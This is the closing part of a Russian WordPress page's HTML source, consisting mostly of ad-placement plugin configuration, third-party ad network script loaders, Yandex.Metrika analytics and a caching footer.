c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"7091","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"7096","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"7081","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"7101","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"7100","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"7103","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7087","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7094","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"7085","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/543 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: domjuravlik.ru @ 2025-09-06 14:11:41 by W3 Total Cache
-->